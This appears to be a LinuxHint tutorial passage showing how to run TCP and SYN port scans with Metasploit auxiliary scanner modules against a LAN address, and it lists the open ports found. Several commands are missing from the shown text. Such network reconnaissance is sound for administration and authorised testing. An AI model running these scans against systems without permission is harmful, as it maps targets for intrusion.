
Using Metasploit for port scan (additional way without Nmap):
Carrying out a TCP scan with Metasploit:
To run a different scan without using Nmap Metasploit offers alterntives you can find by running:
To do a tcp scan run:
# use scanner/portscan/tcp
# set RHOST 192.168.0.184
To see additional options:
Choose the port range you want to scan by running:
Then run the scan by executing:
As you can see ports 22,25,23 and 21 were found open.
Carrying out a SYN scan with Metasploit:
For a SYN scan run:
# use auxiliary/scanner/portscan/syn
# set RHOST 192.168.0.184
# set PORTS 80
# run
As you can see port 80 was found open.
CONCLUSION
Metasploit is like a swiss army knife it has so many functions. I hope you found this tutorial no Metasploit useful. Keep following LinuxHint for more tips and updates on Linux and networking.
About the author
![]()
Ivan Vanney
Ivan Vanney has over 2 years as writer for LinuxHint, he is co-founder of the freelance services marketplace GIGopen.com where he works as a sysadmin.